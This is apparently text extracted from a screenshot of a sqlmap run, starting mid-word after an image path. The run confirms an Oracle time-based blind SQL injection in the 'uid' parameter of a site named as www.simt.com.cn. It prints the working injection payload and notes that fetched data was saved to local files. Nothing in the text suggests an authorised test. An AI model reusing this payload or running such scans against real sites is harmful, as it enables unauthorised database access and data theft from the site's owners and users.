 ique tests as there is at least one other (potential) technique found
[16:08:59] [INFO] checking if the injection point on GET parameter 'uid' is a fa
lse positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 117 HTTP(s) req
uests:
---
Place: GET
Parameter: uid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: opr=DO&uid=1' AND 2253=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(71)||
CHR(78)||CHR(102),5) AND 'iSCZ'='iSCZ&type=11&url=aaaa&title=11
---
[16:10:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:10:01] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.simt.com.cn'
[*] shutting down at 16:10:01